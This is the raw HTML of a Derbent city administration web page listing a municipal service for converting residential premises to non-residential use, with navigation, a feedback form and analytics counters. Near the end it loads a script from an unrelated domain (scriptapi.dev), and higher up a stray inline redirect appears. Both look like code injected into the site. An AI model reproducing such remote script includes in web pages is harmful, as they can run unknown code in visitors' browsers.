						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"   class="active">Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><span>Государственные услуги</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Принятие документов, а также выдача решений о переводе или об отказе в переводе жилого помещения в нежилое помещение или нежилого помещения в жилое помещение в жилых домах и нежилых зданиях</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

<p><a href="http://www.derbent.ru/upload/pamyatkagosuslugi.pdf" target="_blank">Памятка о преимуществах и порядке получения государственных и
муниципальных услуг в электронной форме</a></p>

<a href="http://www.derbent.ru/gosserv/mincifri/" target="_blank"><button>Подать заявление</button></a>


<a href="https://www.gosuslugi.ru/74728/1/info/" target="_blank"><button>Получить услугу онлайн</button></a>
<script>location.href="https://www.gosuslugi.ru/74728/1/info/"</script>");

<div class="white-box padding-box col-margin-bottom">
            </div>

<ul class="unstyled content clearfix">
    <li class="col col-mb-12 col-6">
                            <a href="/gosserv/vedomstva/904/304921/" title="Информация об услуге" >
                Информация об услуге            </a>
            </li>
                <li class="col col-mb-12 col-6">
                                    <a href="/gosserv/vedomstva/904/304921/AKT/" title="Нормативно-правовые акты" >
                        Нормативно-правовые акты                    </a>
                            </li>
                    <li class="col col-mb-12 col-6">
                                    <a href="/gosserv/vedomstva/904/304921/ADRESS/" title="Адреса и телефоны" >
                        Адреса и телефоны                    </a>
                            </li>
                    <li class="col col-mb-12 col-6">
                                    <a href="/gosserv/vedomstva/904/304921/GRAFIK/" title="График приема" >
                        График приема                    </a>
                            </li>
                    <li class="col col-mb-12 col-6">
                                    <span>
                            Административные процедуры                        </span>
                            </li>
                    <li class="col col-mb-12 col-6">
                                    <a href="/gosserv/vedomstva/904/304921/OTKAZ/" title="Основания для отказа" >
                        Основания для отказа                    </a>
                            </li>
                    <li class="col col-mb-12 col-6">
                                    <a href="/gosserv/vedomstva/904/304921/OBGALOVANIE/" title="Порядок обжалования" >
                        Порядок обжалования                    </a>
                            </li>
        </ul>

				</div>
				<div class="right-content-block">

												
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/geroiwow/" >Дербентцы-герои Великой Отечественной войны</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/gosserv/vedomstva/904/304921/PROCEDURE/?MODE=vedomstva&amp;SECTION_ID=904&amp;ELEMENT_ID=304921&amp;PROPERTY=PROCEDURE" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="278ce3efc437bf2a4861be0bd2be21b6" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>